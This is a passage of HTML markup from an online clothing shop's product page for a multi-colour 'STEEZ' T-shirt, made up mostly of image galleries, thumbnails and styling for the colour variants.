            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>

          <div class='currencyRoboSelect mobile_link'></div>
          
          
            
              <a href="/account/login" class="site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Log in</span>
              </a>
            
                 

          <a href="/cart" class="site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="visually-hidden">Cart</span>
            <span class="icon__fallback-text">Cart</span>
            
          </a>

          
            <button type="button" class="btn--link site-header__menu js-mobile-nav-toggle mobile-nav--open">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 37 40"><path d="M21.3 23l11-11c.8-.8.8-2 0-2.8-.8-.8-2-.8-2.8 0l-11 11-11-11c-.8-.8-2-.8-2.8 0-.8.8-.8 2 0 2.8l11 11-11 11c-.8.8-.8 2 0 2.8.4.4.9.6 1.4.6s1-.2 1.4-.6l11-11 11 11c.4.4.9.6 1.4.6s1-.2 1.4-.6c.8-.8.8-2 0-2.8l-11-11z"/></svg>
              <span class="icon__fallback-text">expand/collapse</span>
            </button>
          
        </div>

      </div>
    </div>
  </header>

  
</div>


</div>

  <div class="page-container" id="PageContainer">

    <main class="main-content Custom-bacground" id="MainContent" role="main">
      <div class="globoRecommendationsTop"></div>


<div id="shopify-section-product-template" class="shopify-section"><div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true">
  <meta itemprop="name" content="STEEZ (Multiple Colours)">
  <meta itemprop="url" content="https://www.teehop.co.uk/products/steez">
  <meta itemprop="image" content="//www.teehop.co.uk/cdn/shop/products/steezmock2_800x.png?v=1629746829">

  


  <div class="grid product-single">
    <div class="grid__item product-single__photos medium-up--one-half">
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-24506234405016 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-24506234405016-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-24506234405016 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-24506234405016-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-24506234405016-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-24506234405016" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="24506234405016" data-zoom="//www.teehop.co.uk/cdn/shop/products/steezmock2_1024x1024@2x.png?v=1629746829">
            <img id="FeaturedImage-product-template-24506234405016"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.teehop.co.uk/cdn/shop/products/steezmock2_300x300.png?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/steezmock2_{width}x.png?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours)">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-21950507057304 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-21950507057304-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-21950507057304 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-21950507057304-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-21950507057304-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-21950507057304" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="21950507057304" data-zoom="//www.teehop.co.uk/cdn/shop/products/steezmock_1024x1024@2x.jpg?v=1629746829">
            <img id="FeaturedImage-product-template-21950507057304"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.teehop.co.uk/cdn/shop/products/steezmock_300x300.jpg?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/steezmock_{width}x.jpg?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours)">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-14063327576136 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-14063327576136-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-14063327576136 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-14063327576136-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-14063327576136-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-14063327576136" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="14063327576136" data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather_1024x1024@2x.jpg?v=1629746829">
            <img id="FeaturedImage-product-template-14063327576136"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather_300x300.jpg?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather_{width}x.jpg?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours) - TeeHop">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-14063327182920 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-14063327182920-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-14063327182920 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-14063327182920-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-14063327182920-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-14063327182920" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails" data-image-id="14063327182920" data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_White_1024x1024@2x.jpg?v=1629746829">
            <img id="FeaturedImage-product-template-14063327182920"
                 class="feature-row__image product-featured-img lazyload"
                 src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_White_300x300.jpg?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_White_{width}x.jpg?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours) - TeeHop">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-14063327215688 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-14063327215688-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-14063327215688 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-14063327215688-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-14063327215688-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-14063327215688" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="14063327215688" data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal_1024x1024@2x.jpg?v=1629746829">
            <img id="FeaturedImage-product-template-14063327215688"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal_300x300.jpg?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal_{width}x.jpg?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours) - TeeHop">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-14063327248456 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-14063327248456-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-14063327248456 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-14063327248456-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-14063327248456-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-14063327248456" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="14063327248456" data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Red_1024x1024@2x.jpg?v=1629746829">
            <img id="FeaturedImage-product-template-14063327248456"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Red_300x300.jpg?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Red_{width}x.jpg?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours) - TeeHop">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-14063327281224 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-14063327281224-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-14063327281224 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-14063327281224-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-14063327281224-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-14063327281224" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="14063327281224" data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Pink_1024x1024@2x.jpg?v=1629746829">
            <img id="FeaturedImage-product-template-14063327281224"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Pink_300x300.jpg?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Pink_{width}x.jpg?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours) - TeeHop">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-14063327313992 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-14063327313992-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-14063327313992 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-14063327313992-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-14063327313992-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-14063327313992" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="14063327313992" data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Olive_1024x1024@2x.jpg?v=1629746829">
            <img id="FeaturedImage-product-template-14063327313992"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Olive_300x300.jpg?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Olive_{width}x.jpg?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours) - TeeHop">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-14063327346760 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-14063327346760-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-14063327346760 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-14063327346760-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-14063327346760-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-14063327346760" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="14063327346760" data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Navy_1024x1024@2x.jpg?v=1629746829">
            <img id="FeaturedImage-product-template-14063327346760"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Navy_300x300.jpg?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Navy_{width}x.jpg?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours) - TeeHop">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-14063327379528 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-14063327379528-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-14063327379528 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-14063327379528-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-14063327379528-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-14063327379528" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="14063327379528" data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Kelly_1024x1024@2x.jpg?v=1629746829">
            <img id="FeaturedImage-product-template-14063327379528"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Kelly_300x300.jpg?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Kelly_{width}x.jpg?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours) - TeeHop">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-14063327412296 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-14063327412296-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-14063327412296 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-14063327412296-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-14063327412296-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-14063327412296" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="14063327412296" data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy_1024x1024@2x.jpg?v=1629746829">
            <img id="FeaturedImage-product-template-14063327412296"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy_300x300.jpg?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy_{width}x.jpg?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours) - TeeHop">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-14063327445064 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-14063327445064-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-14063327445064 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-14063327445064-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-14063327445064-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-14063327445064" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="14063327445064" data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Gold_1024x1024@2x.jpg?v=1629746829">
            <img id="FeaturedImage-product-template-14063327445064"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Gold_300x300.jpg?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Gold_{width}x.jpg?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours) - TeeHop">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-14063327477832 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-14063327477832-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-14063327477832 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-14063327477832-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-14063327477832-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-14063327477832" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="14063327477832" data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather_1024x1024@2x.jpg?v=1629746829">
            <img id="FeaturedImage-product-template-14063327477832"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather_300x300.jpg?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather_{width}x.jpg?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours) - TeeHop">
          </div>
        </div>
      
        
        
        
        
<style>
  
  
  @media screen and (min-width: 750px) { 
    #FeaturedImage-product-template-14063327510600 {
      max-width: 530px;
      max-height: 530.0px;
    }
    #FeaturedImageZoom-product-template-14063327510600-wrapper {
      max-width: 530px;
      max-height: 530.0px;
    }
   } 
  
  
    
    @media screen and (max-width: 749px) {
      #FeaturedImage-product-template-14063327510600 {
        max-width: 750px;
        max-height: 750px;
      }
      #FeaturedImageZoom-product-template-14063327510600-wrapper {
        max-width: 750px;
      }
    }
  
</style>


        <div id="FeaturedImageZoom-product-template-14063327510600-wrapper" class="product-single__photo-wrapper js">
          <div id="FeaturedImageZoom-product-template-14063327510600" style="padding-top:100.0%;" class="product-single__photo js-zoom-enabled product-single__photo--has-thumbnails hide" data-image-id="14063327510600" data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Black_1024x1024@2x.jpg?v=1629746829">
            <img id="FeaturedImage-product-template-14063327510600"
                 class="feature-row__image product-featured-img lazyload lazypreload"
                 src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Black_300x300.jpg?v=1629746829"
                 data-src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Black_{width}x.jpg?v=1629746829"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="STEEZ (Multiple Colours) - TeeHop">
          </div>
        </div>
      

      <noscript>
        
        <img src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_White_530x@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours) - TeeHop" id="FeaturedImage-product-template" class="product-featured-img" style="max-width: 530px;">
      </noscript>

      
        

        <div class="thumbnails-wrapper thumbnails-slider--active">
          
            <button type="button" class="btn btn--link medium-up--hide thumbnails-slider__btn thumbnails-slider__prev thumbnails-slider__prev--product-template">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
              <span class="icon__fallback-text">Previous slide</span>
            </button>
          
          <ul class="grid grid--uniform product-single__thumbnails product-single__thumbnails-product-template">
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/steezmock2_1024x1024@2x.png?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="24506234405016"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/steezmock2_1024x1024@2x.png?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/steezmock2_110x110@2x.png?v=1629746829" alt="STEEZ (Multiple Colours)">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/steezmock_1024x1024@2x.jpg?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="21950507057304"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/steezmock_1024x1024@2x.jpg?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/steezmock_110x110@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours)">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather_1024x1024@2x.jpg?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="14063327576136"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather_1024x1024@2x.jpg?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather_110x110@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours) - TeeHop">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_White_1024x1024@2x.jpg?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="14063327182920"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_White_1024x1024@2x.jpg?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_White_110x110@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours) - TeeHop">
                </a>
              </li>
            
              <li class="grid__item medium-up--one-quarter product-single__thumbnails-item js">
                <a href="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal_1024x1024@2x.jpg?v=1629746829"
                   class="text-link product-single__thumbnail product-single__thumbnail--product-template"
                   data-thumbnail-id="14063327215688"
                   data-zoom="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal_1024x1024@2x.jpg?v=1629746829">
                     <img class="product-single__thumbnail-image" src="//www.teehop.co.uk/cdn/shop/products/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal_110x110@2x.jpg?v=1629746829" alt="STEEZ (Multiple Colours) - TeeHop">
                </a>
              </li>
            
